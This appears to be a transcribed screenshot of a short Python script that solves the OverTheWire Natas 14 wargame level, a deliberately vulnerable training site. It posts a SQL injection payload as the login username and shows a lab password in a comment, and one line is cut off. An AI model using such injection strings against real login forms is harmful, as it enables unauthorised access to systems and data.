 natas14-15.py × natas12-13.py × do.php ×
1 #!/usr/bin/env python
2
3 import requests
4 import re
5
6 url = 'http://natas14.natas.labs.overthewire.org/'
7
8 #r = requests.get(url, auth =('natas14', 'Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1'))
9
10 r = requests.post(url, data = { "username" : 'ZarRonRoot" OR 1=1--', "password" : "letmein"}, auth
11
12 content = r.text
13
14 print content
15